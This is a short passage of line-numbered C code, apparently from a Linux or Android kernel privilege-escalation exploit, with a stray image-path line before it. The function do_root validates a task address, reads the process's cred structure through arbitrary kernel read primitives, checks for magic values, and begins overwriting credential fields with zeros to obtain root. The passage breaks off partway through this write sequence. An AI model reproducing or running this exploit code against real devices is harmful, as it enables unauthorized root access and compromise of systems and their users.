 157 static int do_root(unsigned  long my_task)
158 {
159         int ret;
160         unsigned long i, cred, addr;
161         unsigned int tmp0;
162         if (!my_task || (my_task < 0xffffffc000000000)) {
163                 printf("invalid task address!");
164                 return -2;
165         }
166         printf("task %lx\n", my_task);
167         printf("to read cred %lx\n", my_task + cred_offset);
168
169         ret = kernel_read(my_task + cred_offset, &cred);
170         if (cred < KERNEL_BASE) {
171                 printf("cred %lx is wrong\n", cred);
172                 return -3;
173         }
174
175         i = 1;
176         addr = cred + 4 * 4;
177         ret = kernel_read_32(addr, &tmp0);
178         if (tmp0 == 0x43736564 || tmp0 == 0x44656144)
179                 i += 4;
180         addr = cred + (i + 0) * 4;
181         ret = kernel_write_32(addr, 0);
182         addr = cred + (i + 1) * 4;
183         ret = kernel_write_32(addr, 0);
184         addr = cred + (i + 2) * 4;
185         ret = kernel_write_32(addr, 0);